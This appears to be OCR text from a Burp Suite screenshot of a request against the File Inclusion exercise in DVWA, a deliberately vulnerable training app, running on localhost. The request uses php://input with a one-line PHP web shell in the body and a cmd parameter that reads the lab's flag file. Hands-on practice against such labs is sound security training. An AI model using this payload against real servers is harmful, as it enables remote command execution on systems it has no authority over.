 1 2 3 4 15:18
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=php://input&cmd=
cat%20/var/www/html/DVWA/hackable/flags/fi.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=1do3c868bru52bs2kkn1tooo5u; security=medium
16 Connection: close
17
18 <?php echo shell_exec($_GET['cmd']); ?>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Vulnerability: File Inclusio view-source:localhost/DV
localhost/DVWA/vulnerabilities/fi/?page=php://input&cmd=cat%20/var/www/html/DVW...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
View Source View Help